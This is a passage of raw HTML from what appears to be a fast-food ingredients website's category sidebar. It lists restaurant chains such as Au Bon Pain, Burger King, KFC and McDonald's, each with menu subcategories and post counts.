	<li class="cat-item cat-item-377"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pasta/" title="View all posts filed under Pasta">Pasta</a> (5)
</li>
	<li class="cat-item cat-item-380"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pastry/" title="View all posts filed under Pastry">Pastry</a> (31)
</li>
	<li class="cat-item cat-item-376"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pizza-atlanta-bread/" title="View all posts filed under Pizza">Pizza</a> (5)
</li>
	<li class="cat-item cat-item-365"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/salads-atlanta-bread/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sandwiches-atlanta-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-374"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sides-atlanta-bread/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-366"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/soups-and-chili/" title="View all posts filed under Soups and Chili">Soups and Chili</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/" title="View all posts filed under AU BON PAIN">AU BON PAIN</a> (334)
<ul class='children'>
	<li class="cat-item cat-item-335"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bakery/" title="View all posts filed under Bakery">Bakery</a> (95)
</li>
	<li class="cat-item cat-item-333"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/beverages/" title="View all posts filed under Beverages">Beverages</a> (37)
</li>
	<li class="cat-item cat-item-336"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bowls-au-bon-pain/" title="View all posts filed under Bowls">Bowls</a> (4)
</li>
	<li class="cat-item cat-item-334"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bread/" title="View all posts filed under Bread">Bread</a> (17)
</li>
	<li class="cat-item cat-item-337"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/breakfast-au-bon-pain/" title="View all posts filed under Breakfast">Breakfast</a> (2)
</li>
	<li class="cat-item cat-item-344"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/condiments-au-bon-pain/" title="View all posts filed under Condiments">Condiments</a> (47)
</li>
	<li class="cat-item cat-item-346"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/desserts-au-bon-pain/" title="View all posts filed under Desserts">Desserts</a> (56)
</li>
	<li class="cat-item cat-item-347"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/dressing-au-bon-pain/" title="View all posts filed under Dressing">Dressing</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/hot-cold-bar/" title="View all posts filed under Hot &amp; Cold Bar">Hot &amp; Cold Bar</a> (55)
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/salads-au-bon-pain/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-343"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/sandwiches-au-bon-pain/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-340"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/snacks/" title="View all posts filed under Snacks">Snacks</a> (28)
</li>
	<li class="cat-item cat-item-338"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/soup/" title="View all posts filed under Soup">Soup</a> (42)
</li>
	<li class="cat-item cat-item-339"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/stews/" title="View all posts filed under Stews">Stews</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="http://www.fastfoodingredients.com/category/boston-market/" title="View all posts filed under BOSTON MARKET">BOSTON MARKET</a> (52)
<ul class='children'>
	<li class="cat-item cat-item-428"><a href="http://www.fastfoodingredients.com/category/boston-market/desserts-boston-market/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-432"><a href="http://www.fastfoodingredients.com/category/boston-market/gourmet-sides/" title="View all posts filed under Gourmet Sides">Gourmet Sides</a> (18)
</li>
	<li class="cat-item cat-item-433"><a href="http://www.fastfoodingredients.com/category/boston-market/individual-meals/" title="View all posts filed under Individual Meals">Individual Meals</a> (7)
</li>
	<li class="cat-item cat-item-430"><a href="http://www.fastfoodingredients.com/category/boston-market/salads-and-soups/" title="View all posts filed under Salads and Soups">Salads and Soups</a> (8)
</li>
	<li class="cat-item cat-item-429"><a href="http://www.fastfoodingredients.com/category/boston-market/sandwiches-boston-market/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-431"><a href="http://www.fastfoodingredients.com/category/boston-market/sauces/" title="View all posts filed under Sauces">Sauces</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.fastfoodingredients.com/category/burger-king/" title="View all posts filed under BURGER KING">BURGER KING</a> (105)
<ul class='children'>
	<li class="cat-item cat-item-226"><a href="http://www.fastfoodingredients.com/category/burger-king/beef-burger-king/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-220"><a href="http://www.fastfoodingredients.com/category/burger-king/beverages-burger-king/" title="View all posts filed under Beverages">Beverages</a> (18)
</li>
	<li class="cat-item cat-item-219"><a href="http://www.fastfoodingredients.com/category/burger-king/breakfast-burger-king/" title="View all posts filed under Breakfast">Breakfast</a> (21)
</li>
	<li class="cat-item cat-item-224"><a href="http://www.fastfoodingredients.com/category/burger-king/chicken-burger-king/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-218"><a href="http://www.fastfoodingredients.com/category/burger-king/condiments-burger-king/" title="View all posts filed under Condiments">Condiments</a> (17)
</li>
	<li class="cat-item cat-item-221"><a href="http://www.fastfoodingredients.com/category/burger-king/desserts-burger-king/" title="View all posts filed under Desserts">Desserts</a> (14)
</li>
	<li class="cat-item cat-item-228"><a href="http://www.fastfoodingredients.com/category/burger-king/fish-burger-king/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="http://www.fastfoodingredients.com/category/burger-king/salads-burger-king/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-223"><a href="http://www.fastfoodingredients.com/category/burger-king/sandwiches-burger-king/" title="View all posts filed under Sandwiches">Sandwiches</a> (42)
</li>
	<li class="cat-item cat-item-222"><a href="http://www.fastfoodingredients.com/category/burger-king/sides-burger-king/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-227"><a href="http://www.fastfoodingredients.com/category/burger-king/veggie-burger-king/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
	<li class="cat-item cat-item-467"><a href="http://www.fastfoodingredients.com/category/burger-king/wraps-burger-king/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.fastfoodingredients.com/category/burgerville/" title="View all posts filed under BURGERVILLE">BURGERVILLE</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="http://www.fastfoodingredients.com/category/burgerville/beef/" title="View all posts filed under Beef">Beef</a> (8)
</li>
	<li class="cat-item cat-item-285"><a href="http://www.fastfoodingredients.com/category/burgerville/breakfast-burgerville/" title="View all posts filed under Breakfast">Breakfast</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="http://www.fastfoodingredients.com/category/burgerville/chicken-burgerville/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-286"><a href="http://www.fastfoodingredients.com/category/burgerville/condiments/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-284"><a href="http://www.fastfoodingredients.com/category/burgerville/desserts/" title="View all posts filed under Desserts">Desserts</a> (10)
</li>
	<li class="cat-item cat-item-278"><a href="http://www.fastfoodingredients.com/category/burgerville/fish-burgerville/" title="View all posts filed under Fish">Fish</a> (3)
</li>
	<li class="cat-item cat-item-281"><a href="http://www.fastfoodingredients.com/category/burgerville/salads/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-276"><a href="http://www.fastfoodingredients.com/category/burgerville/sandwiches/" title="View all posts filed under Sandwiches">Sandwiches</a> (17)
</li>
	<li class="cat-item cat-item-282"><a href="http://www.fastfoodingredients.com/category/burgerville/sides/" title="View all posts filed under Sides">Sides</a> (7)
</li>
	<li class="cat-item cat-item-280"><a href="http://www.fastfoodingredients.com/category/burgerville/turkey/" title="View all posts filed under Turkey">Turkey</a> (2)
</li>
	<li class="cat-item cat-item-277"><a href="http://www.fastfoodingredients.com/category/burgerville/veggie/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.fastfoodingredients.com/category/carls-jr/" title="View all posts filed under CARL&#039;S JR">CARL&#039;S JR</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-289"><a href="http://www.fastfoodingredients.com/category/carls-jr/beef-carls-jr/" title="View all posts filed under Beef">Beef</a> (22)
</li>
	<li class="cat-item cat-item-299"><a href="http://www.fastfoodingredients.com/category/carls-jr/beverages-carls-jr/" title="View all posts filed under Beverages">Beverages</a> (8)
</li>
	<li class="cat-item cat-item-296"><a href="http://www.fastfoodingredients.com/category/carls-jr/breakfast-carls-jr/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-297"><a href="http://www.fastfoodingredients.com/category/carls-jr/burritos/" title="View all posts filed under Burritos">Burritos</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="http://www.fastfoodingredients.com/category/carls-jr/chicken-carls-jr/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-295"><a href="http://www.fastfoodingredients.com/category/carls-jr/condiments-carls-jr/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="http://www.fastfoodingredients.com/category/carls-jr/desserts-carls-jr/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-291"><a href="http://www.fastfoodingredients.com/category/carls-jr/fish-carls-jr/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="http://www.fastfoodingredients.com/category/carls-jr/salads-carls-jr/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-288"><a href="http://www.fastfoodingredients.com/category/carls-jr/sandwiches-carls-jr/" title="View all posts filed under Sandwiches">Sandwiches</a> (36)
</li>
	<li class="cat-item cat-item-293"><a href="http://www.fastfoodingredients.com/category/carls-jr/sides-carls-jr/" title="View all posts filed under Sides">Sides</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/" title="View all posts filed under CHICK-FIL-A">CHICK-FIL-A</a> (61)
<ul class='children'>
	<li class="cat-item cat-item-415"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/breakfast-chick-fil-a/" title="View all posts filed under Breakfast">Breakfast</a> (5)
</li>
	<li class="cat-item cat-item-411"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/classic-sandwichs/" title="View all posts filed under Classic Sandwichs">Classic Sandwichs</a> (10)
</li>
	<li class="cat-item cat-item-419"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/condiments-chick-fil-a/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-416"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/" title="View all posts filed under Desserts">Desserts</a> (5)
</li>
	<li class="cat-item cat-item-417"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/dressing-sauces/" title="View all posts filed under Dressing &amp; Sauces">Dressing &amp; Sauces</a> (15)
</li>
	<li class="cat-item cat-item-418"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/drinks-chick-fil-a/" title="View all posts filed under Drinks">Drinks</a> (5)
</li>
	<li class="cat-item cat-item-413"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/salads-chick-fil-a/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-414"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/side-items-chick-fil-a/" title="View all posts filed under Side Items">Side Items</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/wraps-chick-fil-a/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-446"><a href="http://www.fastfoodingredients.com/category/culvers/" title="View all posts filed under CULVER&#039;S">CULVER&#039;S</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-468"><a href="http://www.fastfoodingredients.com/category/culvers/butterburger/" title="View all posts filed under ButterBurger">ButterBurger</a> (10)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.fastfoodingredients.com/category/culvers/chicken-culvers/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-476"><a href="http://www.fastfoodingredients.com/category/culvers/dressing-culvers/" title="View all posts filed under Dressing">Dressing</a> (6)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.fastfoodingredients.com/category/culvers/salads-culvers/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-475"><a href="http://www.fastfoodingredients.com/category/culvers/sandwiches-culvers/" title="View all posts filed under Sandwiches">Sandwiches</a> (7)
</li>
	<li class="cat-item cat-item-472"><a href="http://www.fastfoodingredients.com/category/culvers/sides-culvers/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-471"><a href="http://www.fastfoodingredients.com/category/culvers/soups-culvers/" title="View all posts filed under Soups">Soups</a> (28)
</li>
</ul>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.fastfoodingredients.com/category/dominos/" title="View all posts filed under DOMINOS">DOMINOS</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="http://www.fastfoodingredients.com/category/dominos/beef-dominos/" title="View all posts filed under Beef">Beef</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="http://www.fastfoodingredients.com/category/dominos/chicken-dominos/" title="View all posts filed under Chicken">Chicken</a> (6)
</li>
	<li class="cat-item cat-item-196"><a href="http://www.fastfoodingredients.com/category/dominos/condiments-dominos/" title="View all posts filed under Condiments">Condiments</a> (11)
</li>
	<li class="cat-item cat-item-195"><a href="http://www.fastfoodingredients.com/category/dominos/desserts-dominos/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="http://www.fastfoodingredients.com/category/dominos/pizza-dominos/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-197"><a href="http://www.fastfoodingredients.com/category/dominos/salads-dominos/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-192"><a href="http://www.fastfoodingredients.com/category/dominos/sandwiches-dominos/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-194"><a href="http://www.fastfoodingredients.com/category/dominos/sides-dominos/" title="View all posts filed under Sides">Sides</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/" title="View all posts filed under DUNKIN&#039; DONUTS">DUNKIN&#039; DONUTS</a> (273)
<ul class='children'>
	<li class="cat-item cat-item-216"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/bagels-dunkin-donuts/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-209"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/beverages-dunkin-donuts/" title="View all posts filed under Beverages">Beverages</a> (125)
</li>
	<li class="cat-item cat-item-409"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breadsticks/" title="View all posts filed under Breadsticks">Breadsticks</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breakfast-dunkin-donuts/" title="View all posts filed under Breakfast">Breakfast</a> (102)
</li>
	<li class="cat-item cat-item-215"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/condiments-dunkin-donuts/" title="View all posts filed under Condiments">Condiments</a> (8)
</li>
	<li class="cat-item cat-item-214"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/desserts-dunkin-donuts/" title="View all posts filed under Desserts">Desserts</a> (68)
</li>
	<li class="cat-item cat-item-217"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/donuts-dunkin-donuts/" title="View all posts filed under Donuts">Donuts</a> (43)
</li>
	<li class="cat-item cat-item-213"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pastries-dunkin-donuts/" title="View all posts filed under Pastries">Pastries</a> (13)
</li>
	<li class="cat-item cat-item-206"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pizza-dunkin-donuts/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-204"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/salads-dunkin-donuts/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-205"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sandwiches-dunkin-donuts/" title="View all posts filed under Sandwiches">Sandwiches</a> (39)
</li>
	<li class="cat-item cat-item-208"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sides-dunkin-donuts/" title="View all posts filed under Sides">Sides</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/soup-dunkin-donuts/" title="View all posts filed under Soup">Soup</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/" title="View all posts filed under EINSTEIN BROS BAGELS">EINSTEIN BROS BAGELS</a> (77)
<ul class='children'>
	<li class="cat-item cat-item-383"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagel-thins/" title="View all posts filed under Bagel Thins">Bagel Thins</a> (4)
</li>
	<li class="cat-item cat-item-384"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagels-einstein-bros-bagels/" title="View all posts filed under Bagels">Bagels</a> (25)
</li>
	<li class="cat-item cat-item-389"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bread-einstein-bros-bagels/" title="View all posts filed under Bread">Bread</a> (3)
</li>
	<li class="cat-item cat-item-386"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/cream-cheese/" title="View all posts filed under Cream Cheese">Cream Cheese</a> (12)
</li>
	<li class="cat-item cat-item-391"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/egg-paninis/" title="View all posts filed under Egg Paninis">Egg Paninis</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/lunch-paninis/" title="View all posts filed under Lunch Paninis">Lunch Paninis</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sandwiches-einstein-bros-bagels/" title="View all posts filed under Sandwiches">Sandwiches</a> (15)
</li>
	<li class="cat-item cat-item-387"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sides-einstein-bros-bagels/" title="View all posts filed under Sides">Sides</a> (10)
</li>
	<li class="cat-item cat-item-390"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/wraps-einstein-bros-bagels/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.fastfoodingredients.com/category/fast-food-industry/" title="View all posts filed under Fast Food Industry">Fast Food Industry</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="http://www.fastfoodingredients.com/category/jamba-juice/" title="View all posts filed under JAMBA JUICE">JAMBA JUICE</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-461"><a href="http://www.fastfoodingredients.com/category/jamba-juice/all-fruit-smoothies/" title="View all posts filed under All Fruit Smoothies">All Fruit Smoothies</a> (5)
</li>
	<li class="cat-item cat-item-447"><a href="http://www.fastfoodingredients.com/category/jamba-juice/baked-goods/" title="View all posts filed under Baked Goods">Baked Goods</a> (10)
</li>
	<li class="cat-item cat-item-455"><a href="http://www.fastfoodingredients.com/category/jamba-juice/boosts/" title="View all posts filed under Boosts">Boosts</a> (1)
</li>
	<li class="cat-item cat-item-448"><a href="http://www.fastfoodingredients.com/category/jamba-juice/california-flatbreads/" title="View all posts filed under California Flatbreads">California Flatbreads</a> (3)
</li>
	<li class="cat-item cat-item-462"><a href="http://www.fastfoodingredients.com/category/jamba-juice/classic-smoothies/" title="View all posts filed under Classic Smoothies">Classic Smoothies</a> (11)
</li>
	<li class="cat-item cat-item-451"><a href="http://www.fastfoodingredients.com/category/jamba-juice/coffee/" title="View all posts filed under Coffee">Coffee</a> (2)
</li>
	<li class="cat-item cat-item-458"><a href="http://www.fastfoodingredients.com/category/jamba-juice/creamy-treats/" title="View all posts filed under Creamy Treats">Creamy Treats</a> (8)
</li>
	<li class="cat-item cat-item-457"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fitn-fruitful/" title="View all posts filed under Fit&#039;n Fruitful">Fit&#039;n Fruitful</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fresh-squeezed-and-daily-shots/" title="View all posts filed under Fresh Squeezed and Daily Shots">Fresh Squeezed and Daily Shots</a> (8)
</li>
	<li class="cat-item cat-item-463"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-veggie/" title="View all posts filed under Fruit and Veggie">Fruit and Veggie</a> (2)
</li>
	<li class="cat-item cat-item-450"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-yogart-parfaits/" title="View all posts filed under Fruit and Yogart Parfaits">Fruit and Yogart Parfaits</a> (3)
</li>
	<li class="cat-item cat-item-452"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-tea-infusions/" title="View all posts filed under Fruit Tea Infusions">Fruit Tea Infusions</a> (3)
</li>
	<li class="cat-item cat-item-454"><a href="http://www.fastfoodingredients.com/category/jamba-juice/hot-blends/" title="View all posts filed under Hot Blends">Hot Blends</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://www.fastfoodingredients.com/category/jamba-juice/light-smoothies/" title="View all posts filed under Light Smoothies">Light Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-453"><a href="http://www.fastfoodingredients.com/category/jamba-juice/mighty-leaf-tea/" title="View all posts filed under Mighty Leaf Tea">Mighty Leaf Tea</a> (6)
</li>
	<li class="cat-item cat-item-460"><a href="http://www.fastfoodingredients.com/category/jamba-juice/pre-boosted-smoothies/" title="View all posts filed under Pre-Boosted-Smoothies">Pre-Boosted-Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-449"><a href="http://www.fastfoodingredients.com/category/jamba-juice/steel-cut-oatmeal/" title="View all posts filed under Steel-cut Oatmeal">Steel-cut Oatmeal</a> (5)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.fastfoodingredients.com/category/jamba-juice/whirlns-frozen-yogurt-jamba-juice/" title="View all posts filed under Whirl&#039;ns Frozen Yogurt">Whirl&#039;ns Frozen Yogurt</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-420"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/" title="View all posts filed under JOHNNY ROCKETS">JOHNNY ROCKETS</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-422"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/chicken-and-salads/" title="View all posts filed under Chicken and Salads">Chicken and Salads</a> (6)
</li>
	<li class="cat-item cat-item-423"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/desserts-johnny-rockets/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/hamburgers/" title="View all posts filed under Hamburgers">Hamburgers</a> (12)
</li>
	<li class="cat-item cat-item-425"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sandwiches-johnny-rockets/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-426"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sides-johnny-rockets/" title="View all posts filed under Sides">Sides</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.fastfoodingredients.com/category/kfc/" title="View all posts filed under KFC">KFC</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-237"><a href="http://www.fastfoodingredients.com/category/kfc/bowls-kfc/" title="View all posts filed under Bowls">Bowls</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="http://www.fastfoodingredients.com/category/kfc/chicken-kfc/" title="View all posts filed under Chicken">Chicken</a> (31)
</li>
	<li class="cat-item cat-item-239"><a href="http://www.fastfoodingredients.com/category/kfc/condiments-kfc/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-229"><a href="http://www.fastfoodingredients.com/category/kfc/desserts-kfc/" title="View all posts filed under Desserts">Desserts</a> (7)
</li>
	<li class="cat-item cat-item-236"><a href="http://www.fastfoodingredients.com/category/kfc/fish-kfc/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-238"><a href="http://www.fastfoodingredients.com/category/kfc/salads-kfc/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-234"><a href="http://www.fastfoodingredients.com/category/kfc/sandwiches-kfc/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-232"><a href="http://www.fastfoodingredients.com/category/kfc/sides-kfc/" title="View all posts filed under Sides">Sides</a> (12)
</li>
	<li class="cat-item cat-item-235"><a href="http://www.fastfoodingredients.com/category/kfc/wraps-kfc/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fastfoodingredients.com/category/mcdonalds/" title="View all posts filed under MCDONALDS">MCDONALDS</a> (145)
<ul class='children'>
	<li class="cat-item cat-item-274"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beef-mcdonalds/" title="View all posts filed under Beef">Beef</a> (12)
</li>
	<li class="cat-item cat-item-262"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beverages-mcdonalds/" title="View all posts filed under Beverages">Beverages</a> (24)
</li>
	<li class="cat-item cat-item-211"><a href="http://www.fastfoodingredients.com/category/mcdonalds/breakfast-mcdonalds/" title="View all posts filed under Breakfast">Breakfast</a> (34)
</li>
	<li class="cat-item cat-item-210"><a href="http://www.fastfoodingredients.com/category/mcdonalds/chicken-mcdonalds/" title="View all posts filed under Chicken">Chicken</a> (17)
</li>
	<li class="cat-item cat-item-264"><a href="http://www.fastfoodingredients.com/category/mcdonalds/condiments-mcdonalds/" title="View all posts filed under Condiments">Condiments</a> (19)
</li>
	<li class="cat-item cat-item-263"><a href="http://www.fastfoodingredients.com/category/mcdonalds/desserts-mcdonalds/" title="View all posts filed under Desserts">Desserts</a> (22)
</li>
	<li class="cat-item cat-item-272"><a href="http://www.fastfoodingredients.com/category/mcdonalds/fish-mcdonalds/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="http://www.fastfoodingredients.com/category/mcdonalds/pork/" title="View all posts filed under Pork">Pork</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="http://www.fastfoodingredients.com/category/mcdonalds/salads-mcdonalds/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-212"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sandwiches-mcdonalds/" title="View all posts filed under Sandwiches">Sandwiches</a> (41)
</li>
	<li class="cat-item cat-item-268"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sides-mcdonalds/" title="View all posts filed under Sides">Sides</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="http://www.fastfoodingredients.com/category/mcdonalds/wraps-mcdonalds/" title="View all posts filed under Wraps">Wraps</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/" title="View all posts filed under Moe&#039;s Southwest Grill">Moe&#039;s Southwest Grill</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-368"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/chicken-moes-southwest-grill/" title="View all posts filed under Chicken">Chicken</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/condiments-moes-southwest-grill/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-370"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/snacks-moes-southwest-grill/" title="View all posts filed under Snacks">Snacks</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/steak-moes-southwest-grill/" title="View all posts filed under Steak">Steak</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.fastfoodingredients.com/category/panera-bread/" title="View all posts filed under PANERA BREAD">PANERA BREAD</a> (149)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="http://www.fastfoodingredients.com/category/panera-bread/bagels-panera-bread/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
